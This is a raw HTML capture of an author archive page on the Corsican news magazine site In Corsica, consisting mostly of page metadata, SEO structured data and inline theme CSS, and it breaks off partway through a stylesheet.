

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.incorsicamag.com/author/admin/
body_size: 21745
content:
<!DOCTYPE html> <!--[if IE 6]><html id="ie6" lang="en-US"> <![endif]--> <!--[if IE 7]><html id="ie7" lang="en-US"> <![endif]--> <!--[if IE 8]><html id="ie8" lang="en-US"> <![endif]--> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="preload" href="https://www.incorsicamag.com/wp-content/themes/Extra/fonts/ET-Extra.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://www.incorsicamag.com/wp-content/plugins/bloom/css/fonts/ET-Bloom.woff?gd6mr8" as="font" type="font/woff" crossorigin><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&amp;display=swap"><link rel="pingback" href="https://www.incorsicamag.com/xmlrpc.php" /> <!--[if lt IE 9]> <script src="https://www.incorsicamag.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script> <![endif]--> <script type="text/javascript">document.documentElement.className = 'js';</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.incorsicamag.com/wp-content/cache/autoptimize/css/autoptimize_09e3441ced48a80b1480048330297a93.css" rel="stylesheet"><link media="none" href="https://www.incorsicamag.com/wp-content/cache/autoptimize/css/autoptimize_fb6fc235c7b7d18aa0eadba1a4d7070e.css" rel="stylesheet"><title>Constant Sbraggia, Author at In Corsica</title><link rel="canonical" href="https://www.incorsicamag.com/author/admin/" /><link rel="next" href="https://www.incorsicamag.com/author/admin/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="profile" /><meta property="og:title" content="Constant Sbraggia, Author at In Corsica" /><meta property="og:url" content="https://www.incorsicamag.com/author/admin/" /><meta property="og:site_name" content="In Corsica" /><meta property="og:image" content="https://secure.gravatar.com/avatar/ef44d9920a88c4f36b68ed53eb646ba2?s=500&d=mm&r=g" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@corsica_in" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.incorsicamag.com/author/admin/","url":"https://www.incorsicamag.com/author/admin/","name":"Constant Sbraggia, Author at In Corsica","isPartOf":{"@id":"https://www.incorsicamag.com/#website"},"primaryImageOfPage":{"@id":"https://www.incorsicamag.com/author/admin/#primaryimage"},"image":{"@id":"https://www.incorsicamag.com/author/admin/#primaryimage"},"thumbnailUrl":"https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/cover-page-115.jpg&amp;nocache=1","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.incorsicamag.com/author/admin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.incorsicamag.com/author/admin/#primaryimage","url":"https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/cover-page-115.jpg&amp;nocache=1","contentUrl":"https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2025/10/cover-page-115.jpg&amp;nocache=1","width":1024,"height":634},{"@type":"WebSite","@id":"https://www.incorsicamag.com/#website","url":"https://www.incorsicamag.com/","name":"In Corsica","description":"Votre Magazine d’Actualités en Corse.","publisher":{"@id":"https://www.incorsicamag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.incorsicamag.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.incorsicamag.com/#organization","name":"In Corsica","url":"https://www.incorsicamag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.incorsicamag.com/#/schema/logo/image/","url":"https://www.incorsicamag.com/wp-content/uploads/2022/09/logo-2.webp","contentUrl":"https://www.incorsicamag.com/wp-content/uploads/2022/09/logo-2.webp","width":564,"height":230,"caption":"In Corsica"},"image":{"@id":"https://www.incorsicamag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/incorsicamag","https://x.com/corsica_in"]},{"@type":"Person","@id":"https://www.incorsicamag.com/#/schema/person/19d435e585d17b13f4174548213fdf62","name":"Constant Sbraggia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.incorsicamag.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ef44d9920a88c4f36b68ed53eb646ba2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ef44d9920a88c4f36b68ed53eb646ba2?s=96&d=mm&r=g","caption":"Constant Sbraggia"},"sameAs":["https://www.incorsicamag.com/"],"mainEntityOfPage":{"@id":"https://www.incorsicamag.com/author/admin/"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="In Corsica &raquo; Feed" href="https://www.incorsicamag.com/feed/" /><link rel="alternate" type="application/rss+xml" title="In Corsica &raquo; Posts by Constant Sbraggia Feed" href="https://www.incorsicamag.com/author/admin/feed/" /><meta content="Extra v.4.23.1" name="generator"/><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='extra-dynamic-critical-inline-css' type='text/css'>@font-face{font-family:ETmodules;font-display:block;src:url(//www.incorsicamag.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot);src:url(//www.incorsicamag.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//www.incorsicamag.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//www.incorsicamag.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//www.incorsicamag.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 